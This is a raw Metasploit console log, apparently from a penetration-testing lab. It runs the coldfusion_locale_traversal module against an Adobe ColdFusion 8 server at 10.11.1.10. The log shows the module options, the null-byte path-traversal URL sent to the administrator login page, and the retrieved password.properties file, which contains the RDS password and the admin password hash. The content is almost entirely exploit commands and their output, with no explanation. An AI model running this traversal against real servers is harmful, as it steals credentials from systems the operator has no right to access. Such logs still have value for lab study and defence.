 msf5 > use auxiliary/scanner/http/coldfusion_locale_traversal
msf5 auxiliary(scanner/http/coldfusion_locale_traversal) > options
Module options (auxiliary/scanner/http/coldfusion_locale_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE no File to retrieve
FINGERPRINT false yes Only fingerprint endpoints
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/coldfusion_locale_traversal) > set rhosts 10.11.1.10
rhosts => 10.11.1.10
msf5 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[*] 10.11.1.10 Adobe ColdFusion 8 (Windows (Microsoft-IIS/6.0))
[*] URL: 10.11.1.10/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
[+] 10.11.1.10 FILE: #Fri Sep 23 18:27:15 PDT 2011
rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/coldfusion_locale_traversal) >